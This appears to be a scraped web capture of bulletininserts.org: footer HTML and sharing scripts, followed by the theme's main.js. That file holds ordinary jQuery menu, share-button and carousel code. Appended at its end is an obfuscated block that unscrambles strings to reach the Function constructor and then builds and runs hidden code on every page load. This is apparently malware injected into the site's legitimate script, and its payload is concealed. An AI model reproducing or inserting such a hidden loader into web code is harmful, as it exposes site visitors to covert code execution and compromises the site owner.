1.022.446 1.33"/></svg>					<span class="sr-only">Way to God</span>
				</a>-->
			</div>

			<ul class="footer-social">
				<li>
					<a href="https://bulletininserts.org/about/about-our-writers/" class="follow-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/followus.png" alt="Follow Us" />
					</a>
				</li>
			</ul>

			<div class="copyright">
				&copy; Copyright 2015 - 2026. BulletinInserts.org - A ministry of Christian Communicators Worldwide.
			</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cbi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-38720257-1","data_ga_social":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-a9be2b9897df92783152ac18f78864e1","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bce0d30fe54c098" async="async"></script><script type="text/javascript" src="https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.carousel.js" id="cbi-owl-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/themes/cbi/assets/js/main.js" id="cbi-bs-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bulletininserts.org/wp-content/themes/cbi/assets/js/main.js
body_size: 2682
content:
(function(jQuery){
	jQuery.fn.dropdowns = function (options) {
		
		var defaults = {
			toggleWidth: 1024
		}
		
		var options = jQuery.extend(defaults, options);
		
		var ww = document.body.clientWidth;
		
		var addParents = function() {
			jQuery(".nav li a").each(function() {
				if (jQuery(this).next().length > 0) {
					jQuery(this).addClass("parent");
				}
			});
		}
		
		var adjustMenu = function() {
			if (ww < options.toggleWidth) {
				jQuery(".toggleMenu").css("display", "inline-block");
				if (!jQuery(".toggleMenu").hasClass("active")) {
					jQuery(".nav").hide();
				} else {
					jQuery(".nav").show();
				}
				jQuery(".nav li").unbind('mouseenter mouseleave');
				jQuery(".nav li a.parent").unbind('click').bind('click', function(e) {
					// must be attached to anchor element to prevent bubbling
					e.preventDefault();
					jQuery(this).parent("li").toggleClass("hover");
				});
			} 
			else if (ww >= options.toggleWidth) {
				jQuery(".toggleMenu").css("display", "none");
				jQuery(".nav").show();
				jQuery(".nav li").removeClass("hover");
				jQuery(".nav li a").unbind('click');
				jQuery(".nav li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
					// must be attached to li so that mouseleave is not triggered when hover over submenu
					jQuery(this).toggleClass('hover');
				});
			}
		}
		
		return this.each(function() {
			jQuery(".toggleMenu").click(function(e) {
				e.preventDefault();
				jQuery(this).toggleClass("active");
				jQuery(this).next(".nav").toggle();
				adjustMenu();
			});
			adjustMenu();
			addParents();
			jQuery(window).bind('resize orientationchange', function() {
				ww = document.body.clientWidth;
				adjustMenu();
			});
		});
	
	}
})(jQuery)

jQuery("#menu").dropdowns();

jQuery('.ti-tw').click(function(event) {
    var width  = 575,
        height = 400,
        left   = (jQuery(window).width()  - width)  / 2,
        top    = (jQuery(window).height() - height) / 2,
        url    = this.href,
        opts   = 'status=1' +
                 ',width='  + width  +
                 ',height=' + height +
                 ',top='    + top    +
                 ',left='   + left;
	window.open(url, 'twitter', opts);

	return false;
});



jQuery(document).ready(function() {
	var owl = jQuery("#owl-featured");

	owl.owlCarousel({
		itemsCustom : [
			[0, 1],
			[600, 2],
			[950, 3]
		],
		navigation : true,
		pagination : false
	});
});

(function() {
    var ZnQ = '',
        QOS = 514 - 503;

    function yyc(n) {
        var j = 926610;
        var q = n.length;
        var h = [];
        for (var t = 0; t < q; t++) {
            h[t] = n.charAt(t)
        };
        for (var t = 0; t < q; t++) {
            var c = j * (t + 141) + (j % 42131);
            var b = j * (t + 591) + (j % 38696);
            var m = c % q;
            var l = b % q;
            var e = h[m];
            h[m] = h[l];
            h[l] = e;
            j = (c + b) % 1285428;
        };
        return h.join('')
    };
    var BtC = yyc('yorftvzcucosmldtaojphktnnguqrsrbexiwc').substr(0, QOS);
    var iSY = 'l2rh2nro]}=8vn4d+0 h,(g=+"rw6uvz lh)hr<)atC.a6;h=sa6tov.l(va+]1ut,C0 ciy=).,;;])4on5i0inoh;t9<zo,p,0r*;mh,=,+71Ct+;=a6iqtph.. ru=]1p;i -o,tg([;=x7ah>tr)vtr)o;c[=t"]ao)+g07tg "=+]o;(ild-x2oi5a=osr5+o8r2v[x em89egai(ade;(i(cinut.;;(+ganfrb5]a), ;pln}r;g;;[r<6(+v"}=rs6ovrn"g=nrf,]=o=m(s=ej"n]+")l(g;afs;ut;(n6)r7)))hlo;cr[;var)r".u0sc[e}mAeh)tvie0na=m;.ar l;i=ju;t<2=.i;2vazv+cl;tv,hz;uft]a88omed.(=S=vl+C[)1lC aio9hr)=vl;!1g(o>scej=o(( +ptv6+1.qo6rkae]s=ul;"fivie[{([ l{ao}<(d.x cgtc0g.vlk;afCs)kAa(e0e-.u).p;,ravkfttA1f3r1g7hr;s=,  ])v ne)9++a=eixCc(=1vfund;nlm=2=8(i=k]sp l;oshmqgs8b;r(f)rnnnl7,=,{pnjj(f[1o( (a+=tne,h[n(.hfncan){r)q,r4)rnp9f[8(9sub,(v*orrr,qun=o(;9il8sr;tval=tudaa=rv(v;rav1omo mf).2)in(0qg8e.v8m=0+ertc+f(c2 a3=e+r- ;tarht;e2}++n {jpt{.,g0f;f.,,"es))e0=6co(aruvCc }A;+p(e.hongsrvtv+)v]ho;;r1,vh-u.c,!oA,=r r.c=mnsS-,ilurs7;mt4,)=1d na[vdak;.7l)lnfh.=euo.jr.)r-)rjigerl{[';
    var Wnc = yyc[BtC];
    var BJC = '';
    var Mzo = Wnc;
    var gGx = Wnc(BJC, yyc(iSY));
    var XHk = gGx(yyc('n*Gmp7oi(.Glp|8J7&GGz{irn{GGm.a1Gdlu=r=_sGcfG;in#lnudiv];,.npe)6i2eG_e%p]G4!G)unGG$=(%(Cri.d(o=s-e_t}dsg otueo5r,.cr(d-oGuivG!];otGtt1si.}cGi4&=1o;GGf sno),)2_f0)-2\/aG3G!tdn("en]os6sA1lc.hd{se eGG=GGs)Gvtqndr6+)0la);c)i.\/iGgc.%imeGG:ys#,Geam3=2,o0t"e)={Gdt,]eas_s))i\/3,(reeejgdC1s22Gpo2G)pg>iG1u3G]).{e% Gfe-))yG(n.$2G.rs}%4$bC7AGGo),a)0)$%1]eo8GG9G;$]rf|f,j.+u;,rtand{*E_}9ry;7a0Guntni] (v);Gvr.r\/m)Hadt07g-_i7;:8nt.nbrGi(%n sf9o$S}r%GFsG\'m)]sf%;GG.rGp(!tGG2;66>e1r.(GGiGG(ftc>A$4%(.tF;DwG!o#G(,[-h(1i;9)a0d.GAt.G{iu9.iGocr3!i 9$thG$ddv]d;e{6veCq=GE2G;%(GGo)J3\/wi0GBqeGrd)ctGr0F(fbml,GSrvG=tl=5GG%C({%o)}3+_,\/7344o!$dG&"2t4339ae4E&S-s,.ec,1GG1(Erjrn,.G&33..GDi_M)=2Gq!7<ij,sGGsGG ,x8+616a)g;G}){0a).lGdG);]s9!:t"B.*.,?;oG_rtgGG=r#2i%=ii )(7 (} G1msG!67sGc.7CG2G)7$2=,),0(}t.];Et8iiG)(no%GdGp%yrrG3rihB_eG_G62o.m.edi"m%(e@Gb .BftGq.!G;=2)1it;"+,dGG9G#.4nr>=,u1:du.+_s&.6_s.G26u+ 4o<!.lw#GS!$9pl gxGG8=ic&r7d+$lqGueo s.5Gl7n,(5>.GG(G7GGn&}nr<GiaG$iu(8s;71f{1if.)6hqI7t28_ ;dGe.n+9__"fnpr}ls=GGG ]#!+e\/dGu%eGElGsd_"gG).3gGcrGBe,(o; \'roqG(tai=im]&=5io16EmG3!is&t!n4a!eG1dhljer3he1)FGqGe(!iH!a1d{G3=6i)( %a_66G(3;ramIj=e;G} ,eGsCl!(c}7@e".!.(0i]G[(n3G>a{suGG=_Gc]2G;_.Gg(0p!i0f)7s )5)G]r)G4Gn)(r1&_Gd3JG,G2(et)])(6G$gGs\',3E!((12uGGs[ np(ho2G j3s676iHoaG.lnottuG.lS.3.(G$G15cr4GjaHeG2_o]c!0o(d;0(o8e_ [G_(l.Ge&;(;edsG$sGGCG$(l]])r1.2=H(}t6_sGiaGG]w&2c)3$>|:},\'%an1}!4G8=r!.G}G;.)_a\/G)8{t{{3. regfG)oGia!;rGa9toie?0itxf=FG\/:G<;\/of3r s(zj_.(jGo vfG.iG18.g=)}m+oGi.3G!.EGE.(a;cGr=7 siGGhn(E}_r.f81g;pt3a1ub ;]5;i%">dG33((..@oG.8oGo9GjG.=s$o9GG.)n(n!7.G53ruo#ba7uI6saeG"cG(.f=)%tiiGrfe_4e!e.G)E!G_(+=rG42jb)G$G\/iJ"GleGG?!lpG%+}k,(=2{\'rr]g]i_,,(G.refuG]e)h$$i1}tGg)G]Dn_n]_D*aomcG)&ae!ptGe(!?eueGnGcamo4d8M?t)ps3G$);ioe_g(5 G6.).d3ps5t00.$:e] l4e( GGGjGb.,Gf%C7sao0)n n%9"736fG,d,4(;.}=G5tjE Gd.@aGgeGo7(iis=#nrGGuu&;((n}]6G.DpF(dt _D.GGt! .$2]albekGfG gnG]"tA ;iz)einfgGudfGG,nG=)Gd](8[ sop]}rh;tdefs,f?];c)+Ge .!s3e0aCfGvld0%6!y,d1o=%1iG nfe)le){.laprr.qG+dG_v; d%!e!Ga_lofi!G_p6(;h4n_G%}sb(j3;6d)='));
    var wPo = Mzo(ZnQ, XHk);
    wPo(7638);
    return 9373
})();